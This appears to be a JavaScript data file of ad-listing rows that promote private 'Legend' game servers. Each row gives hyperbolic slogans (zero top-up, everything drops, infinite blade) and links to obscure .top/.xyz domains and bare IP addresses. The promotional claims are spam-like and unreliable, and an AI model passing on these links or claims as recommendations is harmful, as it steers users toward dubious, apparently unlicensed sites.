adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>战天冰雪●复古神器</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新版本新玩法</td><td>赞助充值全部可打〓千件首爆〓专属神器〓装备统统全靠打<font color='red'>-推荐</font></td><td>独家爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.193aja15.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.193aja15.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>”独家冰雪神器”全新版”</a></td><td>”唯一”0铳通关服”</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消高爆激情</td><td>「独家」「专属」「追梦」「一切」「靠打」<font color='red'>-推荐</font></td><td>Boss丶爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='red'>-推荐</font></td><td>█运九免费█</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yutianqileyutianqiongqion6138.top:6138/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.yutianqileyutianqiongqion6138.top:6138/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq76801b2n3o8.xyz/' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq76801b2n3o8.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ddd.17wu.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ddd.17wu.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai020.top:6601' rel='nofollow' target='_blank'>⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='red'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.ai020.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100' rel='nofollow' target='_blank'>█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！<font color='red'>-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qupk888.com:2345/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2345/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hhh.babjz.top:2011' rel='nofollow' target='_blank'>█＂神话微变╊攻速MaxＸＸＸ</a></td><td>▃刀刀麻痹＂破复活▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>傻鸟策划乱调爆率</td><td>▇打怪〓满级〓满装备〓满称号〓满爆率▇<font color='red'>-推荐</font></td><td>自己メ打メ充メ值</td><td><a href='http://hhh.babjz.top:2011'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>2026最强迷失</a></td><td>独家首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀<font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xxx.ben06.top:2041' rel='nofollow' target='_blank'>超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='red'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://xxx.ben06.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='red'>-推荐</font></td><td>低消费高激情</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.78:49999' rel='nofollow' target='_blank'>超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='red'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:49999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='red'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2026xy.vip:2026' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.2026xy.vip:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qie2.top:7703' rel='nofollow' target='_blank'>凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.qie2.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tunshitianxia188.fun:188' rel='nofollow' target='_blank'>龙神传说●38落地无暗抗</a></td><td>百件神器不卡爆率</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>38满靠币</td><td>变身？玩⒉个月不腻无限探索●小怪爆一切v老沉默<font color='red'>-推荐</font></td><td>散人轻松逆袭</td><td><a href='http://www.tunshitianxia188.fun:188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/120' rel='nofollow' target='_blank'>██战天冰雪●神器</a></td><td>独家█免费█激情</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╱╋<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.defusibang.cn:23518/xzjl06/' rel='nofollow' target='_blank'>▇▅〝仙踪★精灵</a></td><td>专属▆扛把子╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【赞助可打】</td><td>█一怪一专属█一图一世界█一个赞助通<font color='red'>-推荐</font></td><td>█专属神器█</td><td><a href='http://www.defusibang.cn:23518/xzjl06/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/zhlm' rel='nofollow' target='_blank'>７６“召唤老魔〓树妖扎地钉</a></td><td>三职业”全屏地钉”沉默</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>宝宝·很牛</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图<font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/zhlm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.65fn5f61n5n1.icu:10311' rel='nofollow' target='_blank'>【高爆】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 -<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.65fn5f61n5n1.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.e7g6y9.xyz:18467/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.e7g6y9.xyz:18467/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.s760wi.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103' rel='nofollow' target='_blank'>攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆<font color='red'>-推荐</font></td><td>〓首战·首区〓</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.103.254:1577' rel='nofollow' target='_blank'>2元高爆至尊冰雪</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●十元称霸全服●</td><td>★散人好混★物价保值★长久耐玩★日赚斗金<font color='red'>-推荐</font></td><td>产出永不封顶</td><td><a href='http://43.248.103.254:1577'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>白瓢１７６●天魔复古</a></td><td>０氪全爆●免费三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.31nu.top:1132' rel='nofollow' target='_blank'>１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.31nu.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.217.201.176:6463' rel='nofollow' target='_blank'>━━１·７６合击</a></td><td>━━１·７６合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版<font color='red'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://103.217.201.176:6463'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.s760wi.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.207321.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207321.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲<font color='red'>-推荐</font></td><td>免费全满</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c2vf15fg1n5f.icu:19542' rel='nofollow' target='_blank'>█＂印记之路＞</a></td><td>Ｘ专属无限刀ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 -<font color='red'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.c2vf15fg1n5f.icu:19542'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏<font color='red'>-推荐</font></td><td>沙奖爽翻天■</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.32c2x0fb15f.icu:10158' rel='nofollow' target='_blank'>金蛇█专属</a></td><td>无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.32c2x0fb15f.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
